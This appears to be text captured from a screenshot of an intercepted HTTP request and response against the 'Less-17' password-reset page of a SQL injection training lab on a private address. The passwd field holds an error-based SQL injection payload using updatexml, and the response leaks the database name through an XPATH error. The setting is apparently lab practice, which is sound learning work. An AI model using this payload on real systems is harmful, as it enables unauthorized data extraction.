 Request
Raw Params Headers Hex
POST /Less-17/ HTTP/1.1
Host: 192.168.56.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/111.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
Origin: http://192.168.56.1
Connection: keep-alive
Referer: http://192.168.56.1/Less-17/
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin' and
updatexml(1,concat(0x7e,database(),0x7e),1)--+&submit=Subm
it
Response
Raw Headers Hex HTML Render
[PASSWORD RESET] Dhakkan
User Name :
New Password :
Submit
SUCCESSFULLY
UPDATED YOUR
PASSWORD
XPATH syntax error: '~security~'